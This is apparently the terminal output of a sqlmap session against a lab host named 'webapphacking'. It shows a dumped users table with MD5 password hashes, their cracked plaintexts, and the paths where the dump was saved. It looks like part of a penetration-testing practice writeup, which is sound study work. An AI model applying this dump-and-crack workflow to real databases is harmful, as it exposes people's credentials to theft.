 [10:59:07] [INFO] cracked password 'p@ssw0rd' for hash '0f359740bd1cda994f8b55330c86d845'
Database: webapphacking
Table: users
user表中的内容
[7 entries]
+----+--------------+------------+---------------------------------------------+----------------+
| id | name         | user       | pasword                                     | address        |
+----+--------------+------------+---------------------------------------------+----------------+
| 1  | David        | user1      | 5d41402abc4b2a76b9719d911017c592 (hello)    | Newton Circles |
| 2  | Beckham      | user2      | 6269c4f71a55b24bad0f0267d9be5508 (commando) | Kensington     |
| 3  | anonymous    | user3      | 0f359740bd1cda994f8b55330c86d845 (p@ssw0rd) | anonymous      |
| 10 | testismyname | test       | 05a671c66aefea124cc08b76ea6d30bb (testtest) | testaddress    |
| 11 | superadmin   | superadmin | 2386acb2cf356944177746fc92523983            | superadmin     |
| 12 | test1        | test1      | 05a671c66aefea124cc08b76ea6d30bb (testtest) | test1          |
| 13 | <blank>      | admin      | e10adc3949ba59abbe56e057f20f883e (123456)   | <blank>        |
+----+--------------+------------+---------------------------------------------+----------------+
[10:59:13] [INFO] table 'webapphacking.users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.81.144/dump/weba
pphacking/users.csv'
[10:59:13] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.81.144'
[*] ending @ 10:59:13 /2022-03-21/
┌──(root💀xxb1)-[/home/xxb1]
└─#